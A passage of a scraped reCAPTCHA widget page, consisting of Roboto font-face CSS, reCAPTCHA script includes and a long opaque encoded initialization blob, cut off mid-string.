  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dk1Njm_0Eg30OCWoOUED6A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dk1Njm_0Eg30OCWoOUED6A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dk1Njm_0Eg30OCWoOUED6A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7nCkVTClEbDlsOSw7cJY8K3VMKHEm3CkQM7w5HCm8OpwpRjw6vDrMK6woDDvmkANcOAwrHCr8Kow51dccO4U0zCssO+IxjDlcKWf8KAWUdwakdAw54OY3pUa8OjfsK/w4TCvsKVw5Y7X8KLQcKZAyJfFMKmw4zDuVbDu0HCvkvChGpgE8KaZsOew7hJw40pwo57ICnCpMKKaQfDp8KAasKuw4tfw7htJcKew4HCvsO1wrbDigHDt8Kmw5LCscKMcn/CuH4NasODwqrDsMKvwpB/Ixg3GgzCqSlcwo3Ck0waw5PCqsOhw5/[base64]/[base64]/CksKmwoNjw4MQwqlAw4zDsmnCiWDDj17DrcKZw7jDiTB1wpJpd8KzLMKCBcO6wq7CmcK5ecKNwoVrO1R6OcKzAcOMw6wLwpxBY8K1wrUFbCV+w7prVsKbwp0uw5XDiFF/bCfDgcOxwqHCgcOsGz7CvcOSwos7woEPw7pQNcOSc2d/JMOeZcKNP8OEIxjCoHUxw7PDtUQBw4VHwqgKw7TCvxMNG8OCwrfDsX47w5nCqGzCssOlPVvDosOJbG5ue3QhJ8KjwpXDg0fCqcOQw4PDskfDj8OGWy7DijhRwrN/w4Z0wrTCpsKkwrBbMcKjfzvCpCrCqgzCkDXDvF5xw5LDj8KgJwQow4E/f8O9w5MiVsOMRVtnVcOqA8OzfsOcwqbCnVrCqF4YGMO3JiXCnMKswrPDjUhewpNNHsOIDcKZw4/Dq0dhw6fDmltww5XCgsKiwoXDssO4wpbCrXbDmnFIw7TCpVPCi8K4DnApw4nDgsK+CEPCmsKEw7YzD2HDjl3CkMKTwqjCmTR/wpvCgirCksOZw44mwrUxw4rDvQArCcKjw5jDv0V9ScOCS8KlDTjDvMKAcC7CgcOAw6UfwpYNEUbCtMOEwpZlVsOXwpYXU8KcYMOGCsOEGyNnw5c+wrFhw7XDtn7CqjTDuMO3wqPCmcKJAsKXw4PCkz/DrMOrcsOzaUkbOwcWG8ODwovDmy0vw4fCqm/CtgfCrg1bwqjDr8KYwrd2C1UVw7fComnDpMK7d2kYw5NoWcOEw4E4wqRUw5nDl1bDiWptw5UWwoE/w6DDrcOxwofDp8Kuw7EHHMKsw7bDigvCnMKRDVzCpi/CqsOjBAbCjMKnfGHCo8OzwpQ/KyQawrfCsm81YMOuVsOcwpzCuDPCkcOmeMOiwo7DvjR6BDnCtATDpcKgwrxfwqPCr8Otwr3DqWfDvcKMw4fCrEonwqXCmTLDo8KVUhkWWjrClcKMJT/[base64]/WSnCrG1Aw7fCtm7DuDDDpsKzQjFdw5nCggPCkgrDnsKwwrPCrsKow7JxwrdsGiDDg2xtw6TCjMOwFcKAwoPCtcKLwp8mK8OoEMKAwqhsw7gJfjESaBbDuMOXw5HDkCfCgUjDp2LDqEAaWGciYSnCo8KFQGYew4fCi8KKwppXB8OHwqJzSALCn2sHw7/CpcOiw5LDiHwHTjHCgF9qwp81GcO6wobCtRPDmMO6w78lwpE2w5lFw7kswpPDjMORw5XCrsOmLcKIw7Rjw6LCkBsoaMOTDsKrw7zDgsKewqvDt8KjXcK0w5LCjDhKwpBBwpt/aTnDi3DDoht8SDsgw4V/[base64]/DlFAsw5PCkcOSbF4Kw43CmMO+w4nDlMO9UgB0wrIJw4LChSE/c0/DkwfDpsOrwqnCsTt0H8KBGcOgwq3DoVXCiHDCicKsEFYmw5VITmPDicOtbMOkw5fDg3/Co8Oiw4IHRlNCw6nCgMOewpkww4TCu0fDgS7Dv203w6vDicKuw7fDj8OYw4jCii8Qw4ETYMKEADTCpCbDiGEpwqBzClUSNsKywr8NLmsGf1LChS/CosO7HcKybTHCrB8/w7tBw6zCgWVSw4UcSTfCg8K8wqkrwqbCucOOTktAwpPDrcKFwq5BEsO2w7h0w6jDvMKCwqYIwodnw7LCpMO5Sy3DtDLCpsOmbWdRwoxyME3DmMKZcMO6w41hwohwwrrDvMOAw7ARwpfDuMOywrLCjBBaQTfDnsKNwo/DhRdCw4Rfw6TDi3d5wp3Ch3jDnMK8w4Zzw5vDmMOUwp01I8KZRcOjw5PDvcKZwrY2ZVQ4wotrwqHConnDliZUawImDHfCmsKXXcKdwp1fVcKUTsKKb29CWcOecwABw5g/w5AOO8OqTsOYwoPDuEvCsT5dOcOiwrPDkxY7e8K5LMOPS2Ucw5/CgMOeMmvCoMKdwooYQjDDo8KQwqdUT8KMTRfChXxFwpVUwrvDrcOfGcOfwr/CoMKDwp3CmndYw6LCu8KaPAbDj8Otw7NcJcOADQ8vf8KZWsOUwp/[base64]/CqMKRwqPCt8KDw7heBcOqRcOsw4TCnDptBMKSw6vDhcKAwpwywrrDmz1KccKbewspO8Odw48BEMK9QcOoWQfCoHNdZMOqeijCh8OtNyrDt8Ktw6PDv8OXH8OkwqzClBnCisO+wqDDvBDDj0nDjMOYPcKxw7wVSz5/[base64]/DRnDmcKPw7zDqcOEw4bCjsKXw4dcT8O5wrLCgsOseCDDpsKSRcKJwrFiwp3Cu8ORwqFbNMKpY8Ktwpcmwo3CisKgSnbCrcK9w5XDri4qw5QZY8Kaw6AzZHvDmsOIOUZJw5PDgnNIwo/[base64]/[base64]/CvUPCuMOXw73DkMKzwo/Ci8OEAnUZwrxESypOaMOMUh3Cs8ONe8KudMKFw57Ctk7DvQMuwrZFw4FewojDq3peMsO3wrDCj3dbw79/MMKawrDCg8Ocw6sKCcKeMV1ewqnDt8KJAMK+ccKHIMK/woAxw4XDtVMOw6VbJDEbw4/Dk8OXwojCi2tbdMOdw63DtcKdOsOPE8KTBzQhw5t3w7PCpsKDw6XCv8OdBsOwwr9lwqoNRcOnwpHCtntZfsOwIsOywp1MIFrDrFHDr3TDp27DrsOmw4R+w4LCsMOlw5VjTz/CvS7CogNhw6cUeUDCkVXDo8Kow4B4NX0vw5bCq8KYw4vCqsKcOikCw6ItwrJfDR1RYsKuejPDn8OHw7fCscKtwrbDrMOhw6nCiw/[base64]/wpx3wpA+IzI6w6ZWUG8SQMKbP8OxGWoyw6nDnMO3w7TDmwsQasKScQfCr8KePcOJXBfChsOmwoI0GMOHUsKyw5oRb8OcV8Kcw60Ww78fwrLDtcOEw4bCjBHDncO4w5N+BsOmI8OHTcOCSCPDucOKSk9oXggLw61jwrDDl8OWw5kfwoTCu0Mtw5LClcKGwpTCjcO2wq/ChcKyEcKvCMKqb1smdMO9EsKDEsKMw7kpwohfbz4hKsKlwowrQsOpw7/DtMONw7seNzLCgMOUAsOHwqbDqDbDni5VwogywpEzwoR7FcKBH8Kaw5xnHUvDmCrClVLCmsK5ZiVEEGwkw7XDqh13HsKHwoJww6AXwo3DsnHDrsOUB8KyX8KFCcO1wqcMwq4PVnU4Kxlzw4AZwqMXwqIGNyzDrcO1LMO/w7hkw5bCjMKnwrfDrlFnwqLCjcKeJcKqwpXCqMK6CHXCtmfDuMK4wrnCrsKUZMKKDCbCtcO+wo/DnAXDhsOAMg/DosOEWW8Dw4IMw4PDomjDlUjDnsKxw5cbAWrDv0jDv8KNWcOEfcOHZMOxRSTDp1JtwqBfTcKGNEV4W1V0w5HDg8KLEGzCncOdw6bDnMO6VFg9UxHDosOuX8O7cAk/L0luwoXCgDFUw7bDrsOxWCoyw6XDqMOxwr51woxaw6fCpRlZw5IQSzJmwrTCpsKPw4/CozjChz9tKMK9H8OhwpHDiMOAw74vB3x8ZTIUSsOAFsOSMcOVLwDCrMKNa8KaIMKCwr/DkTnDhTAteFM1w5vDvcOTHVTCjcK/cHHCtcKzViLDmhLDunrDtwfCtMKFw4AuwrjCqlRhLUTDjMOaIsO/wrBLclrCisKmHBwWwpoCDW4ZMmE7w4/CoMOMwr57wovCtcOoQsOOCsKOdTXDjcKpMsKeBsOmw5d2QyTCqMOWHcOUJsOqw7JPKWtOwrvDtHI2LsOcwqLDuMKbwoltw43Crjp8LS1QaMKMIsKbw7kRwpksR8KcPQ1rwpzCk2jCtUDCqsKjw6/CssKOwoBcw6NcGcOew4DCjMK2BVrCtDdqwrbDg0hSw5UQUcOSesKnJgsnw6t0WsOKwr3CqMKFF8OCecKtwqNZfmfCrcKQOMObVcKHIlAGwpFDw7gJYcO4wqDCjsOvwqVZLsKUZSgrwpIQw5HDjkDCr8K/w5g3w6DDmsOXfMOhCsKcT1JLwoJvcArDmcKiX05Xw4nDpcOXYMOrPBTCryrDviUFaMO1VsOFfsK9K8ONGMOnB8KGw4jDlx3DtlbDtMKcQ3/[base64]/VcKtV8OuMwpzwoPCmR7DlQFWw6rCtMOUwqNZCMKkBA5/[base64]/Dj8O+wrPDshHDmEFRw7d0ZAAVAkZuVsK1wrbDsSjCjDnCq8OLw6gsw5xVwrsoXsKONMOGw6Y4AxlXRFvDuFg5XMOLw4h/wrnCq8OBdsKzwoTChcOhw5bCiMKxDsKAwrB2fMO5wpnCgsOMwo/Dt8OBw5cYFMKcXsOww5bDrcK7w5ZdwrTDvMOvXVAIGhlUw4YhTmA9w74fwqY0YijCrMKTw4Axwr8EbmPCr8OgfVPCsAQhwprCvMKJSyPDmCJUwo/DuMKWw4PDnMKvw48MwoNzKUoLDMOVw7TDpwzCklJTQQ/DgcOxcsO+wq/[base64]/[base64]/LsKRwp/[base64]/SMKqbi3Do8KQwrjDn34JXcKqdMKwwrNOwq3Ds8OETgljw6TCtcOVw7YIRDvDjsOyw65jwpLCo8OyJMOSYyB9wo7CgMO4w4hWwqPCmVHDuxI0e8K1w7QsH2MvP8K1XcOcwqvCjcKEw6/[base64]/DtsO2wrlJDFnDjMOcwo/DvxJuw6zDpsKSAMObw5PDpRbDqcOlwpDCrMKLwq3DjsOfw6vDhlvDnMOtw4NrezBtw6HCo8OHw6TDmlZlKzXDuF18E8OiJcK7wo/Ci8KIw7ZVw7hEHcOpKDXDiyDCt1bCncKXZ8Ozw6NfbcO/XsOOw6fCksK+FsORGsK3w7bCpEw9D8KvdjjCnWzDilDDqGoRw5UvI1rDtMKDwoDCv8K4IsKTAMKaTMKjW8KRElRiw44feUw0woHCpcO/[base64]/CkVnCoRbDi8Kpwo/ChcK+wo3Ciy4EFMOAQQXDgcKSwqZRF0fDgn3DlxnDvsKYwq7DkMOsw7pzbRTCqw/Crx9/SMKmwonDkAfCnn/[base64]/Cs8KCwqk/GFbDtsOwwpjCn8KuZcOnN0bCmy5Tw6k3wo/Cj8KvwrTDp8K7AMOnwr0sw7oKw5XCq8OWSB0zHHpewpRSw54Bw6vCjcObw4/[base64]/KHHDinR6wpF/KMO3w7/CqsKEQVJ+wpRROy3CvBnDk8OWw4cWwoxDw47DgXjCucKTwoDDj8O5IhMdwrLDuU/Cr8KzAgjCmMOeYcKvwqfCu2fCl8O1M8KsI2nDgSlsw7bDqcOSb8OKwoLDqcOVw5nDm04Nwp/CgmJIwrtcw7R7w5XCsMKoN2TDqAttZ3pUOwNcbsO/wq82W8OOw5ZEwrTDpcKZEsOEwq1/[base64]/CpkLDj8K3d2DCs8O4FxrDh8OEFBEwwpRmwqcLwrDCqX/[base64]/DlcKAwrxzAMK2w4dsw4Vmwp9jw5dOw7sAwpjCscK6C1fCtn96w7MVwobDr0fDlQxyw6EZwp11w6oOwo/DoCc6XcK2QMOBw4bCpsOxwrc9wqbDocK1woLDv2UxwpsHw4nDlgrDplrDt17ClF7CjMOJw7TDkcOxRnxGw68UwqLDgmnCusKnwqXDixBbJn/CuMOoXywrL8KqXi5AwqvDnjnCnMKnFWrCocO5d8Omw5jCkcOHw6/DsMKjwrnCqEpew6ELf8Kmw4Axwrd8wpjCghbCk8O7LyHDtcOWfUPCmMO6aVdWNcO8f8KFwrTCpMOMw5XDlV8cNgzDksKhwrNGwqPDpEbDvcKew6fDv8OLwoEdw5TDhMK8ZA3DlgReIm/DuDUGw5xfYg7DpRPDucOtOTPDq8OawoIJf31BCcOxdsKnw5/CicOMwojCoH0rcGDCtsOgO8KtwoB1dVzCuMOHwr3Dgw9qBRHDo8OBUMKcwp7Cigp9wrVfw5zCm8Oua8Opw5vCrHbCrBIiw5jDvRRqwrfDlcKuwrvCl8K/R8OiwpvCmGDDslXDhUFKw4fDjljCmMK4OGIpbsO8w5TDmBlvEUfDhsOGMMKLwqPDhQDCocO0ccO4KWZtbcOnUsOYQHgyXMO4dcKNwoPCpMKcwpfDrygfw7tVw4/DqcOLKsK7VMKYNcOuCMO7Y8KXw5DCoHrDk0/[base64]/Cq3zCr8K0wqrDksKpbx/DjAnClh8rVGnCiUHCnVzChMOVDB/Dl8KBw4jDnE5ew6Vew5TCjDjCh8KuAsOqwpLDmsOVwqDCuClFw7vDgC1xw5rCtMOww5rCmV9OwrzCtH/Cj8KeAcKDwpXClWEbwop7WSDCv8KxwroOwpdIW3dSw6bDkgFVw6Zmw4/Dgwg2AAVgw78swpDCk3kNw6xWw6zCrl3DmMOeSsOpw4TDl8KWcMOdw4c0bsKowpQpwqw9w5nDmsOeBW50woHCosOVw4U/w7LCuxfDs8KtDQrDqjJDwpvDk8K9w5xCw59ER8ObQyNwbGxNesK1JMKQwqJBTx3CoMOMfXLCvcO2wqXDtMKgwq0vTcKjD8O+KcOtcGg2w55vNgDCrMKew6gNw5g9SVNJwr/DlwvDn8Obw69dwoJQEcOpPcKhw4U3w5MPwr/CnAjDosK+KT0AwrHDvArCi07CmVrDunzDvhTCscOFwpFbUMOnAmUPB8KQSMKwDzRHPD3CjCPDsMOkw5rCrippwrIqeWEDw5cwwpZlwqTCiETCu01Zw7Erb0jDisK8w6nCnsOQNnkfTcK+EmUOwoZqdcK/U8O2csKAwpR1w6DDv8Kiw4pTw41eaMKuw6jClVXDryZmw5TCo8OIYMKow6NALk/[base64]/CrMOsUsO/XCwOw6NCNsOUw4wGfsK0wp4Vw7bDjXUsfsKBGl5dFMO7RkHCpXHCm8OhR0jDpBA4wr1+ezA5w6/DphDDoxZiTFcaw5fCjCxaw60hwqprw6k7OMKSw4vDh0LDnsOowo/DocOFw5ZpIMO5wrV1w6YEwopeTcOkMMKow5LDvMKyw7LCm33CoMO+woLDkcK9w6NHe2gWwrPCmmvDl8KMfFwlQsO/QlRRw4rDu8Krw73DigEHwq58w6xGwqDDisKYVlADw5TDp8OiecOmwpAdeX/[base64]/CnsOVeH/DjHECUFzClmRbwosWKMO/UEDCgClYwqdtwobCoRnDvcOPw7dhw5IJw6QBXxbDnsOJw5IccxtuwrTCrmvCrsOLAMODR8OTwqTCuB5GESN3VATDlQTDoijCtWvCo25uaQwjN8KlJwvDnz/Dk27Du8OLw7jDqcO6dsKiwr8YH8OjDcOewo3CqE3CpSscG8Kowro+AldDbGwLMsOvHWvCrcOhw5g/w4AMwpIcPw3CmnjDk8O/wo3Cn2A8w7fCokJXw4vDsTDDqQJ9AWbDlcOVwrPCtMK7wrwiw5TDmBbClcOKw6DCtkfCoF/[base64]/[base64]/DqMOnQ8KBemg4w7rDmUl6wp8YbcKUSVPCgcKYwr/ChcO4w47DksOENMOOXMOswoLCsHTCucKEw4tCOlVgwprDpcOVcsORZsKbH8Kzw6kGE0MqZgBZbh7DvQnCm2zChMKHwq3Cr1XDn8O+bsKgVcOTKBwrwrVPHnAjwqABwqjCgcOWwpZwRAfDqcK6wo3Cjn/[base64]/Vj1jSiPCnR3CtMKxw6bCuT/DlsOtKsKXwqEYw5TDt8OWwq1vHsO6X8OMw6jCsydOURvDpA7Dv3XDucK7a8Oyf3YAw45vJ17CssKka8KQw7ELwqwNw7ZEwoHDlMKHwqPDk2cLLEDDjsOvw53DpsObwqXDjAQmwpEGw5vDiyXDn8ObfsOiwr/DhcKKA8O2bUBuAsO/wojCjT3DhMKHG8KEw5cmwphIwqPDhMOyw7/DvGHCgcKgEsKYwrHDssKsP8KGw4AKw78Mw7BKLMKpwpxIwrIhYXDCsVDDi8ONUsOdw4DDpXPCoy55W3DDvcOOw7HDuMKUw5nChMOJwo/DijzDm0AnwpATw6nCrMKOw6TDvcOUwpDDlAXDvsKcdHJFY3ZWw7DCoWrDlsKuXMKlNMK+wpjDjcOwUMK+wp7CuHPDhcOGT8OHMBXCun0Hwr5XwrE7T8OmwoLCkwthwqVXCyxKwqjClGDDt8OJXMOxw4DDtDkMcgXDhiRpV07Dr39xwqF/bcOiw7BxN8K0w4kTwpcVRsKJRcK0wqbDvsK3wqtQO3XDiQLCjS8cVHoZw6sIwobCh8Kbw7oVTcOpw5TCuCXChmrDgx/[base64]/bcOZOMKtAMOvw5xQw4vCicKbw6nCr8O4woPDq8KXYg4pw4BbUcOxDBXDv8KoM1/Dlj8fUsKeSMKXSsK/wp5wwp1VwplGw7ZhR1YEUGjCll8mw4DDh8KkcnPDpQbDksKHwotowrPChU7CqsOtTsOENCchOMOjc8KtC2LDv07DuHZpOMKYw57Dh8OTwozDhSXCq8OIw5DCuW7Cjy51w7g3w4wfwolqw5DDg8O7wpXDq8O4w44kSB93dCPCl8OEwpEhVsKhT2MIw5o6w4/DvMKuwoUlw7RawqvCqsOFw4bCp8Ozw6glYHPDp1HCujMRw5IJw4BEw4/DjAI4w64ZTcKdDsOYwq7DqVdYTsO8FsOTwrRYw51tw5oYw4PDj30Yw7B2HmZWMMObZMOEwqbDiH0TeMOlOG5eBWRQNAw6w6LClMKIw7ZLwrUVRCshHcKow6w1w6ouwoHDqSEIwq/CsEkww73Dhz4iWBQMUSxMTgJQw5cTX8KQa8KPA03DgEfCucOXw5M8Fm7DqgBEw6zCgcKzwqnDhcKQw7nDlMOIw5Mmw5/CvWfCp8O1EsOOwopsw5BEw6d7KMOiYVfDkxNyw7/Cj8OnalPCvwAYwr8JRcOAw47DgmvCicK7bwjDisKaWzrDqsO+IyPCqxbDi0I4T8Kiw6IYw6/DrjTCocKuw7/DvMKGRcKewpBswrjCs8KWwpBWwqXCjcKXccKbw60qQcK/dgAgwqDCvcKvwp88MkLDpE7CoSsYYzlFw4/ChMK+wp/CmcKabsKlw4XDvk8+DcKCwrlSwoPCgcKEEBHCvMKCwqrChC80w4zCilMtwqQ1PMKXw5YILMO6ZMKEBMOTJMOsw6HDhQrCsMOrDVMQO37DlcODTsOTPXs/HkMnw6RpwoJ8XMOCw4cNSRRMPMOWY8OVw7LDohvCn8OdwqbClx7DtSjDr8KCA8Orw590VMKaAMKnaB7DrsO+wrXDjVhxw7rDpMKGWWLDmcK7wo/CnAvDhMKHZHEQw55GI8OOwoQ7w5LDnmLDjC8SU8K5woByPcKiPFPChGwQw6HCu8O1fsKGwoPDnkXCo8OqGjLChHnDscO7T8O2XMOnwo/DqsKkIsK3wpjChsKow7DDmhrDqsK3PE5VEmXCpk9awqtiwqU5w4vClVNrBcO/[base64]/wqk5HMK7XmA3QE8keMOoQEwPVsOVw5BTZDHDgmLCogsPSR8cw6jDqcO4TcKbw7lZEMK5wogYXj7CrmXClEJRwrBIw5/[base64]/[base64]/[base64]/DsMKuM8Kmw7XDrsKFwrNBw6vDksOERXdKwpbCnMOqw5xjwozDkMOww7Y5wrbDql/Dln01FQZcw5FHwrPCsF3CuhfCu0hObXwGY8OLHcO1wonCszHDqS/Ck8OoYEcDdcKIARIPw5ELe1VUwrQVwq3Co8KXw4nDkMOCTQZjw7/[base64]/CmnHChSwow6JjJMOvwp5/w6bCtVBjw5HDocKFwqR4ZsKOwovCu3/Do8Kpw4J1WzEpwoXDlsOBwrnCjWV0CEVNB0zCqcK2wp/[base64]/DnR3DlMOWPsOXw5MGw6NVQMOyw4IsCMOLwoEkBTLDk8K5Q8Ovw4XDgsOswo3CkHHDmsOkw45fI8OGTcOMSAXChyjCvMKoMGbDocKvFcKzJ2DDosOXChkcwpfDvsOPJsOAEnTCpC3DsMKSwprDvmUpYW4LwqwFwrkEw7nCkX/Dk8K6wp/[base64]/wpXDtcOTKkfCqEcLwpTDuTbCnVXDkcKkwp04woDChkrCtVhNCcOowqrCvcOAOiPCnsO1wpA8w7HCkhfCqcOYaMOzwpDDkMKMwoMoEMOoe8ORw7XDiibCrcOwwo/[base64]/WsKqwrHCqEgUQn1CMAJeMcKsw6vDhMK4asK+w7Fgw4PCgyvCvXVbw43CiifCm8KQwp9Aw7PDiEPDq1R9wr8Ww5LDnhJ3woQVw7XCuUXCkxpEDW9bSXgpwo3CjsOMH8KqZGAuZMO+w5/Ci8OJw7DCqcOgwo0qBgLDjj9Yw5k2X8O5wrPDqmDDpMOow40gw4/Cs8KqWFvCmcKhw6zCo0EeD2fCoMK4wqBfIEVeZsO8w47CjcOHLCJuwqjCrcOkwrvCrsKBw5lsHcKqYcKtw4YSw6jCu1Fbe3lcIcOvbEfCncOtLmAvw6XCv8Ktw7ByeD3CtADCn8KnesOrZwvCuwRbw64COlPDqMOsdMK9HEh9ScKRPDRJw6gYw4jCg8O9ay/CvzBpw5vDrsKJwp9cwrTDrMO2woDDtUnDmQxTwqTCjcOTwq4/DUlLw75Sw4YRwq3CpE8GKkfCm2HDpCZNfyFrKsOzGVoOwoVhXAd6cyvDu3UewrrDhsK0w4EsKC7Dknglwq0qw7vCsDljAcKeb2pawrtlNcOYw5ITw5bCkVUjwo/DjMOHPRbDjS7DlFlBwpcWD8Kdwpg5wqTCsMOVw5LCuhhxb8KSdcOcKm/[base64]/ChjpZUFDDmCfDncKTwqgiwq8ZLjAiJ8KewplSw5Ztw5tpaAQCVsOdwrBUw4fDtsO7A8Oye3VXdcOYPD5+TGjCksO2A8KWQsOmfcOVwr/CjMO8w49Fw7Yvw57CoFJtSR9ywqjDmsKCwrRuw79wS2oPwozDl0fDnMKxakTCtsKow7XCqhDDqHjDhcKrdcOJBsO2H8K0w7tHw5UJOmbDksOtXsOPSiFMZsOfEsKVw7HDvcOlw4UZTFrCrsO/w6hxfcKcw5nDp3XDgBFjwr8Mwo8twqjClg1Jw5zDnyvDvcOGdA4EbXcEw63Dq0ItwpBnHD4vfDsPwqlnw5/Cvj7DrijCl15qw4MzwqgXw4pJBcKEBlrDhGzDlMKpwrZnCEx6woPCkTgld8ODXMKCOMOfEE51LsKYYxNuwqAjwqVLCMKAwrXChcOBZcOdw4zDklxYDA/Ct0bDtsKBfG/[base64]/Dm8ORw4nDoMKJWMKTw5fDlzgRFsKWw5Y5NmoTwqLDqxrDtzUlU1nCh1PCglkDN8OFFgc/wp0KwqtqwofCmUbDjw/[base64]/[base64]/Dh8KzV8KOEMOwazNFw7Y6TCRbacOVOFZTbQPCk8Kbw7oKe0RzN8KEw6rCqgUhBD92BsKYw5/CrsKswovDu8KzBMOew4zDmsORdELCgcKbw4LCtcKzw4p2QMOdwpTCrETDjR3CtsO/w5XDnlXDqV4eKkcOw4oRIcO1e8KVw4JKw74DwrbDjMO6w6Utw7bDikAuw5wuaMKFDCTDihV6w6dtwqpqawbDpQtkwp8RccKSwpgGCMO9wpAOw7x1Z8KBXFA/J8KcRsKsUW4Vw4RST2rDm8O2K8K/w7rCrxjDj3jCg8OBwpDDqGVvLMOMwpbCpMO